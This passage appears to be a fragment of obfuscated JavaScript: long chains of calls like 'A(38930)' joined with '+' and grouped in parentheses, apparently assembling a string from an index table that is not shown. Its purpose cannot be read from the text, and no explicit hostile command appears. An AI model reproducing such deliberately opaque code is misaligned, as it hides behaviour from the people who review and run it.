+ A(38930) + A(24256) + A(2796) + A(18925) + A(12552) + A(27935) + A(14780) + A(23673) + A(11792) + A(11256) + A(11240) + A(9674) + A(14439) + A(32908) + A(558) + A(7582) + A(22088) + A(10669) + A(22819) + A(22401) + A(4470) + A(20552) + A(30288) + A(31956) + A(23435) + A(28056) + A(27240) + A(13777) + A(5892) + A(17146) + A(26310) + A(8137) + A(27015) + A(12883) + A(4431) + A(31123) + A(19899) + A(31417) + A(18926) + A(19515) + A(32847) + A(22514)) + (A(9166) + A(18308) + A(39519) + A(13462) + A(37282) + A(3596) + A(28886) + A(10096) + A(11863) + A(9892) + A(34107) + A(29384) + A(7299) + A(6227) + A(27174) + A(31779) + A(26648) + A(18967) + A(22358) + A(17615) + A(27175) + A(811) + A(4591) + A(18216) + A(35654) + A(35896) + A(20441) + A(31847) + A(15099) + A(28211) + A(2633) + A(732) + A(32602) + A(35507) + A(13015) + A(15513) + A(23702) + A(2365) + A(26339) + A(17200) + A(18995) + A(17852) + A(36657) + A(8109) + A(29731) + A(13128) + A(29912) + A(33260) + A(463) + A(17020) + A(16629) + A(14060) + A(24266) + A(6401) + A(7108) + A(4218) + A(976) + A(5470) + A(10238) + A(1054) + A(15886) + A(3163) + A(18084) + A(6792) + A(26773) + A(5341) + A(29776) + A(35026) + A(24949) + A(22473) + A(8911) + A(33480) + A(5481) + A(20440) + A(8642) + A(39216) + A(23944) + A(9312) + A(6800) + A(25835) + A(24220) + A(22983) + A(39156) + A(12308) + A(15896) + A(26458) + A(19698) + A(16665) + A(3055) + A(8013) + A(20932) + A(9373) + A(31579) + A(21760) + A(23544) + A(23968) + A(21669) + A(31992) + A(11411) + A(21398)) + (A(6631) + A(30191) + A(27563) + A(4885) + A(12691) + A(26077) + A(4646) + A(37562) + A(1615) + A(32936) + A(23191) + A(17982) + A(23386) + A(8451) + A(13761) + A(22404) + A(12793) + A(31600) + A(22794) + A(23097) + A(12725) + A(21739) + A(35631) + A(30145) + A(35450) + A(23170) + A(13334) + A(9259) + A(3483) + A(17166) + A(13712) + A(2266) + A(2990) + A(34794) + A(17422) + A(33368) + A(11910) + A(28068) + A(12683) + A(12352) + A(26195) + A(37322) + A(10689) + A(23701) + A(12070) + A(11633) + A(11873) + A(12236) + A(18752) + A(2455) + A(7886) + A(4660) + A(5673) + A(16888) + A(10851) + A(29155) + A(7303) + A(20241) + A(37136) + A(1071) + A(2394) + A(10787) + A(26794) + A(30269) + A(14198) + A(24777) + A(606) + A(16191) + A(21979) + A(18430) + A(7237) + A(6600) + A(32943) + A(36796) + A(19098) + A(31751) + A(29401) + A(2501) + A(4556) + A(2984) + A(30553) + A(31608) + A(25297) + A(12103) + A(29741) + A(23466) + A(16120) + A(19638) + A(31216) + A(11530) + A(34134) + A(3076) + A(11919) + A(18939) + A(10435) + A(20243) + A(34424) + A(34474) + A(14574) + A(30689)) + (A(8612) + A(428) + A(39732) + A(2942) + A(4751) + A(35125) + A(5729) + A(1327) + A(15090) + A(586) + A(8257) + A(34265) + A(36019) + A(28688) + A(17831) + A(4991) + A(7835) + A(3205) + A(23290) + A(36073) + A(2798) + A(29469) + A(3813) + A(24519) + A(27181) + A(30677) + A(9512) + A(1899) + A(21957) + A(21883) + A(24574) + A(4084) + A(28035) + A(27111) + A(18984) + A(4740) + A(23404) + A(37461) + A(17346) + A(34561) + A(17807) + A(34999) + A(13030) + A(24269) + A(33329) + A(35313) + A(4035) + A(13580) + A(2838) + A(36656) + A(20827) + A(14946) + A(28072) + A(24661) + A(35239) + A(17710) + A(24788) + A(28918) + A(23507) + A(24916) + A(36707) + A(9997) + A(39185) + A(23259) + A(25420) + A(32218) + A(15257) + A(26409) + A(19568) + A(26851) + A(14534) + A(24552) + A(33233) + A(753) + A(27414) + A(31632) + A(38752) + A(16577) + A(38074) + A(9615) + A(19697) + A(29228) + A(15068) + A(35289) + A(3506) + A(15161) + A(10216) + A(14467) + A(15826) + A(14599) + A(25061) + A(15789) + A(4294) + A(33318) + A(7655) + A(31730) + A(7193) + A(37817) + A(28216) + A(18722)) + (A(10110) + A(10877) + A(33874) + A(39341) + A(30794) + A(39067) + A(17826) + A(16809) + A(16675) + A(13814) + A(16189) + A(31256) + A(3349) + A(9825) + A(7951) + A(433) + A(19821) + A(10257) + A(23054) + A(22612) + A(18539) + A(16827) + A(23806) + A(622) + A(37134) + A(34469) + A(13255) + A(21875) + A(12989) + A(14290) + A(2715) + A(15955) + A(21942) + A(32248) + A(5702) + A(20185) + A(33482) + A(34377) + A(20410) + A(25069) + A(20480) + A(1272) + A(24714) + A(13936) + A(6408) + A(35677) + A(19944) + A(5200) + A(16510) + A(20991) + A(39004) + A(19579) + A(28348) + A(17641) + A(22534) + A(22283) + A(11552) + A(29953) + A(21395) + A(38453) + A(1185) + A(2550) + A(33638) + A(21513) + A(34284) + A(16894) + A(2921) + A(19752) + A(28928) + A(22554) + A(22689) + A(24030) + A(28548) + A(28966) + A(10857) + A(23911) + A(5459) + A(6747) + A(19322) + A(12346) + A(5508) + A(32748) + A(14917) + A(4526) + A(7312) + A(4553) + A(1530) + A(7400) + A(18992) + A(8073) + A(17262) + A(23576) + A(13600) + A(8348) + A(25685) + A(4006) + A(28260) + A(13569) + A(10564) + A(4402)) + (A(20474) + A(28792) + A(11381) + A(25764) + A(19221) + A(9939) + A(34575) + A(318) + A(4699) + A(37920) + A(5523) + A(26334) + A(6708) + A(3584) + A(32393) + A(26363) + A(38621) + A(39717) + A(15005) + A(7528) + A(34809) + A(26271) + A(16053) + A(7396) + A(38544) + A(2404) + A(28348) + A(17641) + A(22534) + A(22283) + A(11552) + A(29953) + A(21395) + A(38453) + A(1185) + A(2550) + A(33638) + A(15376) + A(21093) + A(11553) + A(18485) + A(32703) + A(31961) + A(28906) + A(17214) + A(22312) + A(37579) + A(31632) + A(38752) + A(25159) + A(917) + A(10480) + A(8513) + A(37922) + A(39005) + A(34197) + A(31578) + A(8350) + A(32169) + A(21516) + A(30262) + A(11310) + A(30843) + A(6130) + A(11231) + A(22839) + A(26869) + A(28339) + A(14139) + A(1902) + A(2419) + A(12390) + A(23327) + A(26824) + A(26933) + A(8518) + A(23609) + A(29434) + A(17342) + A(12937) + A(29875) + A(13315) + A(27367) + A(20852) + A(32123) + A(25328) + A(1704) + A(7484) + A(39269) + A(8453) + A(30796) + A(24801) + A(38807) + A(39558) + A(6361) + A(27062) + A(16918) + A(21672) + A(884) + A(6747)) + (A(19322) + A(12346) + A(5508) + A(32748) + A(14917) + A(4526) + A(7312) + A(4553) + A(1530) + A(7400) + A(18992) + A(8073) + A(17262) + A(27568) + A(38247) + A(8348) + A(25685) + A(4006) + A(32430) + A(21383) + A(12703) + A(38799) + A(29073) + A(34784) + A(12989) + A(14290) + A(2715) + A(15955) + A(21942) + A(6683) + A(16863) + A(20185) + A(33482) + A(34377) + A(20410) + A(25069) + A(36728) + A(1272) + A(24714) + A(13936) + A(6408) + A(35677) + A(34637) + A(38333) + A(27358) + A(6626) + A(39769) + A(35415) + A(4041) + A(16815) + A(8986) + A(33869) + A(4931) + A(28854) + A(29880) + A(4917) + A(30623) + A(28114) + A(7997) + A(27254) + A(6526) + A(8900) + A(36916) + A(793) + A(2814) + A(37593) + A(18154) + A(6504) + A(32975) + A(6929) + A(22295) + A(10358) + A(19194) + A(32171) + A(17444) + A(15983) + A(25614) + A(12493) + A(17366) + A(5432) + A(37731) + A(17723) + A(33983) + A(13140) + A(25435) + A(29797) + A(22515) + A(6942) + A(14243) + A(6402) + A(6634) + A(2089) + A(10616) + A(4731) + A(18508) + A(16331) + A(32657) + A(16148) + A(1532) + A(29120)) + (A(30117) + A(38609) + A(30772) + A(27601) + A(9617) + A(8634) + A(3968) + A(33335) + A(30503) + A(1826) + A(33935) + A(5878) + A(10373) + A(36045) + A(5245) + A(7753) + A(9047) + A(3282) + A(21988) + A(37705) + A(27728) + A(22226) + A(3394) + A(9993) + A(19356) + A(6700) + A(29781) + A(6637) + A(10927) + A(18102) + A(11270) + A(36872) + A(14933) + A(37487) + A(22907) + A(844) + A(9613) + A(21452) + A(19046) + A(32085) + A(7203) + A(4966) + A(28673) + A(29501) + A(22416) + A(4013) + A(2259) + A(18524) + A(17678) + A(15616) + A(36250) + A(16459) + A(5246) + A(18260) + A(1066) + A(37602) + A(26781) + A(19904) + A(25032) + A(6730) + A(1458) + A(26369) + A(29734) + A(13904) + A(24885) + A(33871) + A(28236) + A(4731) + A(18508) + A(16331) + A(32657) + A(16148) + A(1532) + A(29120) + A(30117) + A(38609) + A(30772) + A(27601) + A(9617) + A(8634) + A(3968) + A(33335) + A(30503) + A(1826) + A(33935) + A(5878) + A(10373) + A(36045) + A(5245) + A(7753) + A(17131) + A(15046) + A(7979) + A(29006) + A(6056) + A(19720) + A(5089) + A(18834) + A(28010) + A(34854)) + (A(35766) + A(32380) + A(18643) + A(38304) + A(38673) + A(16739) + A(228) + A(3722) + A(36832) + A(22126) + A(33530) + A(34038) + A(16792) + A(22079) + A(2339) + A(23802) + A(33652) + A(32397) + A(850) + A(19845) + A(19188) + A(7914) + A(14021) + A(39542) + A(7599) + A(3773) + A(5098) + A(8670) + A(37835) + A(12399) + A(9226) + A(34339) + A(27540) + A(20140) + A(35997) + A(367) + A(16022) + A(39230) + A(29176) + A(17122) + A(25932) + A(3018) + A(39210) + A(32947) + A(36059) + A(521) + A(39766) + A(18524) + A(17678) + A(15616) + A(36250) + A(29669) + A(28142) + A(7801) + A(16414) + A(27225) + A(28755) + A(30621) + A(10303) + A(26018) + A(17374) + A(14027) + A(9668) + A(6063) + A(37534) + A(10715) + A(9011) + A(6996) + A(24943) + A(4070) + A(28879) + A(16152) + A(23331) + A(36678) + A(1097) + A(31990) + A(18530) + A(22858) + A(10927) + A(18102) + A(11270) + A(36872) + A(14933) + A(37487) + A(22907) + A(36460) + A(5957) + A(21070) + A(5969) + A(38435) + A(19936) + A(39068) + A(5502) + A(30272) + A(33575) + A(35236) + A(10100) + A(39351) + A(4027) + A(6308)) + (A(33667) + A(32208) + A(27431) + A(18804) + A(27291) + A(15492) + A(6017) + A(18705) + A(36974) + A(25069) + A(12321) + A(31068) + A(2658) + A(21162) + A(10766) + A(31330) + A(29331) + A(37481) + A(10267) + A(37971) + A(7548) + A(29424) + A(7345) + A(28316) + A(21619) + A(17415) + A(15466) + A(21017) + A(35730) + A(4678) + A(2518) + A(5970) + A(24154) + A(4935) + A(7090) + A(35886) + A(2060) + A(14186) + A(4376) + A(22708) + A(24038) + A(27519) + A(32246) + A(8473) + A(24787) + A(37780) + A(33194) + A(2862) + A(25311) + A(4698) + A(17846) + A(38932) + A(24280) + A(22138) + A(29928) + A(12418) + A(38884) + A(1679) + A(8174) + A(9959) + A(6303) + A(39416) + A(1984) + A(2975) + A(25348) + A(31869) + A(4897) + A(690) + A(16573) + A(33877) + A(12975) + A(20997) + A(39517) + A(5996) + A(37456) + A(16822) + A(2593) + A(21053) + A(4219) + A(31622) + A(22889) + A(25841) + A(25413) + A(26472) + A(6841) + A(12808) + A(34557) + A(13980) + A(8673) + A(21227) + A(23197) + A(39221) + A(13023) + A(37721) + A(23423) + A(29457) + A(11773) + A(25887) + A(19797) + A(26840)) + (A(13236) + A(28974) + A(652) + A(34213) + A(1612) + A(23520) + A(24776) + A(10488) + A(22067) + A(26747) + A(3633) + A(13288) + A(29887) + A(14264) + A(15436) + A(29727) + A(19317) + A(4912) + A(6768) + A(6134) + A(19168) + A(38048) + A(14270) + A(20594) + A(17678) + A(15616) + A(36250) + A(29669) + A(28142) + A(7801) + A(16414) + A(27225) + A(28755) + A(30621) + A(10303) + A(26018) + A(8272) + A(39206) + A(21507) + A(23789) + A(26669) + A(15032) + A(30134) + A(2750) + A(29085) + A(39043) + A(11105) + A(13183) + A(20065) + A(34527) + A(39428) + A(937) + A(13348) + A(25893) + A(13548) + A(8924) + A(22985) + A(6997) + A(32661) + A(1055) + A(14800) + A(21892) + A(15701) + A(4574) + A(13214) + A(31345) + A(29474) + A(4187) + A(4585) + A(1913) + A(35732) + A(30669) + A(12341) + A(32855) + A(16026) + A(7177) + A(20949) + A(7517) + A(36387) + A(5432) + A(37731) + A(17723) + A(33983) + A(13140) + A(25435) + A(5694) + A(14891) + A(37944) + A(4715) + A(2622) + A(4734) + A(27616) + A(27195) + A(27249) + A(5329) + A(3921) + A(1121) + A(26148) + A(3062) + A(29719)) + (A(28536) + A(14040) + A(14023) + A(2665) + A(25139) + A(21304) + A(24808) + A(37010) + A(8292) + A(14126) + A(21712) + A(31278) + A(25216) + A(33544) + A(24579) + A(308) + A(7666) + A(22658) + A(818) + A(1913) + A(35732) + A(30669) + A(12341) + A(32855) + A(16026) + A(7177) + A(20949) + A(7517) + A(36387) + A(5432) + A(37731) + A(17723) + A(33983) + A(13140) + A(25435) + A(5694) + A(14891) + A(37944) + A(4715) + A(2622) + A(4734) + A(27616) + A(39126) + A(13366) + A(37718) + A(15054) + A(36538) + A(28368) + A(6964) + A(9980) + A(3964) + A(15978) + A(14333) + A(18202) + A(7216) + A(38304) + A(38673) + A(16739) + A(228) + A(3722) + A(36832) + A(14473) + A(26154) + A(32451) + A(27724) + A(33486) + A(33216) + A(35536) + A(20283) + A(2073) + A(9898) + A(6941) + A(33384) + A(17916) + A(16263) + A(33155) + A(32071) + A(4321) + A(25157) + A(23971) + A(15852) + A(14446) + A(226) + A(16693) + A(15704) + A(13386) + A(3644) + A(26842) + A(25606) + A(25177) + A(15005) + A(18658) + A(31501) + A(6930) + A(33165) + A(2268) + A(17384) + A(32881) + A(30922) + A(23519)) + (A(15386) + A(19347) + A(21601) + A(27733) + A(3807) + A(29667) + A(16104) + A(21488) + A(2738) + A(11737) + A(30594) + A(9862) + A(843) + A(3053) + A(38701) + A(26534) + A(20955) + A(5923) + A(4805) + A(7967) + A(35151) + A(31098) + A(8127) + A(9706) + A(8253) + A(35657) + A(37656) + A(29188) + A(36861) + A(15748) + A(29121) + A(14563) + A(35816) + A(16592) + A(18636) + A(8152) + A(30102) + A(28288) + A(4462) + A(9932) + A(3741) + A(6743) + A(14920) + A(23177) + A(24412) + A(30557) + A(37877) + A(22895) + A(19661) + A(39530) + A(38622) + A(5278) + A(7425) + A(27427) + A(36069) + A(19597) + A(30906) + A(15086) + A(5467) + A(21878) + A(8964) + A(7564) + A(15481) + A(28981) + A(31249) + A(27528) + A(34375) + A(608) + A(8852) + A(31624) + A(22124) + A(35533) + A(18547) + A(222) + A(17603) + A(11492) + A(26584) + A(8671) + A(14474) + A(26761) + A(25418) + A(15631) + A(2025) + A(3118) + A(23534) + A(9099) + A(27101) + A(11352) + A(4717) + A(35823) + A(5377) + A(4065) + A(2260) + A(28862) + A(25740) + A(15031) + A(1709) + A(6020) + A(38446) + A(28338)) + (A(9208) + A(25835) + A(24220) + A(22983) + A(13265) + A(30965) + A(23414) + A(10152) + A(13541) + A(34700) + A(1783) + A(9573) + A(9914) + A(26434) + A(27518) + A(35407) + A(37216) + A(12385) + A(13744) + A(32786) + A(2131) + A(4392) + A(34198) + A(29442) + A(3975) + A(36935) + A(20722) + A(22665) + A(9698) + A(6754) + A(38710) + A(633) + A(23756) + A(28620) + A(11697) + A(37260) + A(25949) + A(16740) + A(23793) + A(19723) + A(24604) + A(11965) + A(35424) + A(30145) + A(35450) + A(23170) + A(13334) + A(24111) + A(29104) + A(26560) + A(15805) + A(5289) + A(16520) + A(16295) + A(26577) + A(25474) + A(25100) + A(18973) + A(14192) + A(34870) + A(37231) + A(15606) + A(35181) + A(22740) + A(26057) + A(37658) + A(30683) + A(20286) + A(26639) + A(971) + A(36093) + A(24281) + A(32082) + A(3223) + A(15572) + A(24938) + A(29328) + A(20452) + A(27631) + A(6548) + A(22424) + A(15076) + A(7604) + A(23488) + A(2295) + A(17022) + A(30745) + A(1566) + A(14080) + A(25089) + A(11519) + A(9256) + A(17392) + A(32274) + A(9962) + A(28431) + A(34109) + A(23741) + A(14323) + A(36453)) + (A(31978) + A(873) + A(14431) + A(1241) + A(12671) + A(282) + A(21938) + A(30576) + A(2053) + A(8088) + A(13006) + A(26572) + A(2338) + A(15470) + A(25375) + A(3493) + A(5882) + A(4772) + A(34915) + A(17676) + A(35619) + A(13443) + A(35107) + A(31116) + A(38561) + A(29475) + A(25152) + A(261) + A(34518) + A(35715) + A(14764) + A(10126) + A(24358) + A(35301) + A(16547) + A(29244) + A(5436) + A(18910) + A(37439) + A(29588) + A(23171) + A(12597) + A(23708) + A(4807) + A(21393) + A(21576) + A(24348) + A(6736) + A(7167) + A(7875) + A(19055) + A(23406) + A(12289) + A(23622) + A(10976) + A(18828) + A(18567) + A(3907) + A(5605) + A(4571) + A(1818) + A(6574) + A(2802) + A(39065) + A(28901) + A(14327) + A(20346) + A(28102) + A(25737) + A(4660) + A(7067) + A(5355) + A(14408) + A(18950) + A(17383) + A(30280) + A(11340) + A(27074) + A(13771) + A(36602) + A(31354) + A(34207) + A(12714) + A(11359) + A(6436) + A(20833) + A(14695) + A(23398) + A(33627) + A(20237) + A(29456) + A(2724) + A(11785) + A(5908) + A(20350) + A(2759) + A(4647) + A(15030) + A(10473) + A(27792)) + (A(14744) + A(39063) + A(13729) + A(7530) + A(33484) + A(16412) + A(8964) + A(9134) + A(7334) + A(27798) + A(20124) + A(16347) + A(14105) + A(8690) + A(22237) + A(8338) + A(38392) + A(34269) + A(1381) + A(22072) + A(17536) + A(15137) + A(36533) + A(18112) + A(9463) + A(271) + A(30471) + A(38425) + A(19642) + A(16938) + A(7613) + A(6716) + A(17369) + A(34314) + A(18080) + A(36381) + A(30100) + A(37171) + A(12018) + A(32808) + A(29149) + A(5454) + A(1883) + A(32265) + A(37247) + A(16391) + A(18781) + A(10326) + A(20131) + A(26922) + A(28134) + A(19708) + A(5595) + A(6319) + A(15784) + A(21656) + A(32468) + A(16550) + A(14036) + A(12358) + A(23681) + A(31678) + A(10411) + A(11253) + A(5623) + A(11441) + A(21609) + A(4414) + A(7925) + A(39434) + A(7820) + A(17991) + A(16487) + A(6230) + A(18636) + A(8152) + A(10432) + A(6481) + A(11236) + A(4750) + A(24786) + A(37733) + A(36393) + A(10815) + A(10234) + A(34152) + A(33548) + A(30527) + A(33188) + A(20970) + A(33539) + A(3740) + A(15423) + A(13423) + A(12184) + A(33771) + A(1570) + A(23770) + A(38919) + A(16717)) + (A(26291) + A(6666) + A(4462) + A(3373) + A(12793) + A(31600) + A(30340) + A(39783) + A(991) + A(38934) + A(13932) + A(38151) + A(13924) + A(11830) + A(1761) + A(2004) + A(28806) + A(10204) + A(22783) + A(26517) + A(6358) + A(10206) + A(13723) + A(34900) + A(19138) + A(3012) + A(9063) + A(29526) + A(31785) + A(17700) + A(21276) + A(32174) + A(22159) + A(37639) + A(25263) + A(24906) + A(37793) + A(16569) + A(270) + A(29494) + A(5419) + A(37620) + A(20824) + A(24862) + A(16898) + A(20564) + A(18466) + A(30872) + A(25515) + A(37090) + A(16356) + A(13253) + A(21859) + A(21260) + A(4020) + A(7123) + A(30382) + A(27623) + A(16973) + A(30539) + A(32079) + A(34344) + A(21249) + A(31888) + A(39581) + A(2594) + A(7986) + A(32771) + A(6707) + A(2996) + A(14145) + A(26765) + A(15516) + A(22214) + A(31938) + A(25388) + A(596) + A(33590) + A(37629) + A(9461) + A(23146) + A(12597) + A(23708) + A(4807) + A(21393) + A(21576) + A(24348) + A(6736) + A(7167) + A(37823) + A(18647) + A(26301) + A(10292) + A(20102) + A(30394) + A(26312) + A(404) + A(24080) + A(33275) + A(31064)) + (A(17929) + A(998) + A(5675) + A(165) + A(17639) + A(13408) + A(31775) + A(15865) + A(6327) + A(17242) + A(28065) + A(38316) + A(34180) + A(21011) + A(35019) + A(35158) + A(1488) + A(16092) + A(7660) + A(19394) + A(30803) + A(25605) + A(31938) + A(25388) + A(596) + A(33590) + A(37799) + A(18809) + A(16729) + A(30264) + A(36677) + A(6998) + A(3157) + A(27896) + A(6660) + A(3842) + A(38600) + A(20112) + A(12884) + A(28932) + A(33846) + A(4377) + A(32252) + A(31349) + A(25122) + A(10280) + A(5e3) + A(37827) + A(19674) + A(19079) + A(22659) + A(23906) + A(31299) + A(38245) + A(4836) + A(1695) + A(15291) + A(12064) + A(12107) + A(11860) + A(30354) + A(11308) + A(27948) + A(2728) + A(27738) + A(18175) + A(38757) + A(38075) + A(30863) + A(2099) + A(606) + A(16191) + A(11266) + A(8394) + A(26065) + A(27435) + A(35272) + A(28043) + A(32056) + A(24859) + A(1531) + A(28481) + A(2575) + A(37915) + A(1194) + A(3879) + A(29558) + A(19173) + A(5447) + A(14370) + A(23105) + A(15943) + A(33875) + A(33093) + A(24560) + A(32689) + A(34162) + A(27509) + A(25740) + A(15031)) + (A(1709) + A(6020) + A(38446) + A(28338) + A(9208) + A(25835) + A(356) + A(21638) + A(26987) + A(35083) + A(11278) + A(4902) + A(8050) + A(33343) + A(17032) + A(15063) + A(16726) + A(2446) + A(25031) + A(27522) + A(13094) + A(29136) + A(30993) + A(5242) + A(8368) + A(22111) + A(5899) + A(36843) + A(395) + A(22040) + A(15104) + A(30735) + A(17860) + A(31798) + A(646) + A(23051) + A(33052) + A(20566) + A(6077) + A(38850) + A(23598) + A(26370) + A(17581) + A(14680) + A(20307) + A(9256) + A(17392) + A(32274) + A(14245) + A(7121) + A(37391) + A(38018) + A(21767) + A(27182) + A(11855) + A(9598) + A(38751) + A(19603) + A(23756) + A(2467) + A(9379) + A(35301) + A(16547) + A(29244) + A(5436) + A(18910) + A(31921) + A(18478) + A(39794) + A(11184) + A(936) + A(35911) + A(28367) + A(2675) + A(441) + A(8134) + A(32374) + A(19611) + A(21215) + A(25299) + A(13743) + A(29016) + A(18003) + A(24181) + A(29340) + A(14006) + A(35591) + A(11413) + A(6988) + A(16219) + A(13956) + A(7064) + A(31299) + A(38245) + A(4836) + A(1695) + A(15291) + A(12064) + A(12107) + A(11860)) + (A(30354) + A(11308) + A(27948) + A(2728) + A(27738) + A(18175) + A(38757) + A(38075) + A(28890) + A(5660) + A(30104) + A(21288) + A(35265) + A(18866) + A(32341) + A(20286) + A(26639) + A(19465) + A(30271) + A(39262) + A(32558) + A(29506) + A(30032) + A(2139) + A(29662) + A(12113) + A(26653) + A(6798) + A(22424) + A(11041) + A(34317) + A(32756) + A(25115) + A(24889) + A(5596) + A(23604) + A(9663) + A(24498) + A(7538) + A(35148) + A(21018) + A(21216) + A(4725) + A(11172) + A(5851) + A(27304) + A(22170) + A(3232) + A(29631) + A(21816) + A(14062) + A(37999) + A(34107) + A(29384) + A(7299) + A(9265) + A(11590) + A(1312) + A(22875) + A(1178) + A(21262) + A(18282) + A(13747) + A(25136) + A(9937) + A(2441) + A(19678) + A(8789) + A(38193) + A(34602) + A(32337) + A(13908) + A(23165) + A(35137) + A(38813) + A(15356) + A(19922) + A(25738) + A(33287) + A(16585) + A(15377) + A(9373) + A(31579) + A(21329) + A(15903) + A(30535) + A(34734) + A(18317) + A(21787) + A(17330) + A(12348) + A(22981) + A(3958) + A(13004) + A(30553) + A(38440) + A(29328) + A(12539) + A(30622) + A(30968)) + (A(34835) + A(31981) + A(12729) + A(15730) + A(2809) + A(27935) + A(14780) + A(23673) + A(37018) + A(18312) + A(35367) + A(839) + A(16086) + A(20712) + A(13357) + A(16345) + A(37632) + A(10559) + A(26759) + A(17584) + A(716) + A(24479) + A(16460) + A(23176) + A(5376) + A(28655) + A(4183) + A(32912) + A(10905) + A(26127) + A(25912) + A(34478) + A(1158) + A(10970) + A(7127) + A(18692) + A(9832) + A(19622) + A(35694) + A(3222) + A(36955) + A(5157) + A(9756) + A(16110) + A(427) + A(11212) + A(30867) + A(8450) + A(12208) + A(12160) + A(8068) + A(37636) + A(19083) + A(309) + A(26143) + A(29211) + A(16156) + A(7416) + A(2851) + A(13776) + A(30571) + A(15529) + A(31107) + A(29145) + A(10845) + A(14654) + A(20950) + A(7982) + A(12024) + A(26115) + A(10582) + A(34241) + A(27240) + A(13777) + A(5892) + A(17146) + A(5093) + A(11964) + A(30678) + A(26897) + A(13346) + A(4315) + A(4456) + A(30264) + A(36677) + A(6998) + A(3157) + A(27896) + A(6660) + A(3842) + A(38600) + A(20112) + A(12884) + A(14237) + A(30994) + A(12768) + A(25100) + A(30880) + A(12867) + A(23488)) + (A(23754) + A(21541) + A(7151) + A(27780) + A(19634) + A(7618) + A(14127) + A(5689) + A(1175) + A(3668) + A(5646) + A(27596) + A(35165) + A(17166) + A(30108) + A(26573) + A(21906) + A(21275) + A(12015) + A(1181) + A(578) + A(36078) + A(11109) + A(31194) + A(26512) + A(16740) + A(23793) + A(19723) + A(27715) + A(11154) + A(15667) + A(13750) + A(20156) + A(8101) + A(34430) + A(30395) + A(25376) + A(5157) + A(9756) + A(16110) + A(427) + A(11212) + A(30867) + A(8450) + A(12208) + A(12160) + A(8068) + A(37636) + A(19083) + A(309) + A(26143) + A(29211) + A(24495) + A(37709) + A(14696) + A(30452) + A(17890) + A(19272) + A(3414) + A(28144) + A(39276) + A(787) + A(4996) + A(6114) + A(25825) + A(13822) + A(28337) + A(37479) + A(3224) + A(6459) + A(22300) + A(4690) + A(5313) + A(3076) + A(11919) + A(30236) + A(2069) + A(19900) + A(17583) + A(13750) + A(20156) + A(8101) + A(34430) + A(30395) + A(25376) + A(5157) + A(9756) + A(16110) + A(427) + A(35751) + A(10187) + A(27338) + A(19210) + A(37586) + A(20673) + A(8463) + A(21333) + A(19373) + A(33854) + A(25961)) + (A(20380) + A(20596) + A(16834) + A(37757) + A(10738) + A(7468) + A(20429) + A(38876) + A(31150) + A(36624) + A(24270) + A(18112) + A(9463) + A(13101) + A(1782) + A(4902) + A(8050) + A(33343) + A(17032) + A(15063) + A(16726) + A(2446) + A(25031) + A(20127) + A(23019) + A(16666) + A(34730) + A(31147) + A(14679) + A(25361) + A(29692) + A(28117) + A(23318) + A(24827) + A(18521) + A(16205) + A(9080) + A(35456) + A(14376) + A(4099) + A(32789) + A(35074) + A(24042) + A(9716) + A(37860) + A(7143) + A(16785) + A(28975) + A(23135) + A(6981) + A(885) + A(29015) + A(37812) + A(6871) + A(18334) + A(31218) + A(19812) + A(21454) + A(25490) + A(17803) + A(11628) + A(4744) + A(13133) + A(4531) + A(34059) + A(6987) + A(27433) + A(1700) + A(349) + A(16652) + A(14456) + A(2723) + A(14991) + A(27262) + A(24839) + A(8037) + A(21179) + A(35590) + A(21850) + A(5131) + A(26612) + A(22099) + A(29750) + A(28684) + A(2075) + A(36304) + A(39297) + A(18149) + A(33945) + A(37695) + A(10070) + A(28356) + A(3220) + A(30256) + A(30602) + A(20816) + A(18117) + A(31227) + A(38557) + A(27017)) + (A(29133) + A(36659) + A(33158) + A(9993) + A(19356) + A(6700) + A(29781) + A(35551) + A(21395) + A(26717) + A(26449) + A(7953) + A(14395) + A(37358) + A(1983) + A(9e3) + A(27610) + A(31836) + A(2085) + A(9290) + A(7324) + A(28701) + A(9732) + A(21536) + A(22792) + A(38068) + A(19316) + A(5996) + A(37456) + A(16822) + A(2593) + A(21053) + A(4219) + A(31622) + A(22889) + A(25841) + A(25413) + A(8141) + A(35805) + A(32835) + A(12111) + A(14315) + A(38643) + A(23294) + A(3897) + A(10374) + A(24414) + A(25992) + A(20264) + A(10265) + A(4212) + A(36341) + A(25778) + A(13763) + A(31031) + A(39605) + A(23410) + A(26919) + A(35504) + A(14546) + A(3334) + A(30809) + A(39531) + A(1943) + A(26527) + A(36691) + A(6896) + A(38933) + A(5749) + A(37210) + A(28501) + A(15288) + A(35087) + A(5258) + A(25701) + A(12414) + A(19836) + A(34527) + A(39428) + A(937) + A(13348) + A(25893) + A(13548) + A(8924) + A(22985) + A(3850) + A(19694) + A(20684) + A(36701) + A(26075) + A(39025) + A(25219) + A(25760) + A(23480) + A(4288) + A(1092) + A(7947) + A(25921) + A(37038) + A(38709)) + (A(14326) + A(36022) + A(24012) + A(27659) + A(26171) + A(19834) + A(37486) + A(3310) + A(29267) + A(17697) + A(16202) + A(12431) + A(37670) + A(18038) + A(3593) + A(10071) + A(8992) + A(4111) + A(22027) + A(32403) + A(28681) + A(28601) + A(591) + A(4120) + A(6164) + A(29998) + A(22350) + A(35412) + A(14182) + A(6946) + A(34675) + A(24785) + A(4835) + A(13762) + A(35338) + A(11378) + A(8445) + A(34175) + A(11421) + A(38207) + A(37613) + A(14954) + A(35346) + A(24402) + A(9679) + A(38842) + A(13330) + A(38859) + A(27457) + A(25958) + A(18649) + A(36738) + A(34994) + A(9132) + A(20614) + A(11945) + A(14449) + A(32215) + A(11023) + A(5360) + A(304) + A(6169) + A(37132) + A(27928) + A(4964) + A(16453) + A(11853) + A(13864) + A(36142) + A(35817) + A(21312) + A(26515) + A(20072) + A(19777) + A(34383) + A(26200) + A(582) + A(12344) + A(9506) + A(22177) + A(20574) + A(28226) + A(6812) + A(22477) + A(34182) + A(23493) + A(1983) + A(9e3) + A(27610) + A(31836) + A(2085) + A(9290) + A(7324) + A(34387) + A(37301) + A(39767) + A(6585) + A(17775) + A(11098) + A(38211)) + (A(31877) + A(25272) + A(31146) + A(12478) + A(25909) + A(38920) + A(8345) + A(3166) + A(37447) + A(21238) + A(737) + A(15402) + A(29661) + A(23887) + A(11662) + A(9105) + A(10036) + A(16326) + A(18033) + A(30701) + A(19548) + A(24351) + A(28291) + A(20533) + A(37880) + A(19180) + A(6501) + A(36309) + A(1004) + A(7032) + A(22696) + A(39658) + A(5575) + A(39155) + A(20965) + A(5670) + A(21738) + A(12695) + A(17443) + A(17893) + A(11060) + A(518) + A(38108) + A(7890) + A(31375) + A(24536) + A(33306) + A(15498) + A(15176) + A(21664) + A(22096) + A(2245) + A(13749) + A(8609) + A(18382) + A(31197) + A(7670) + A(19268) + A(5765) + 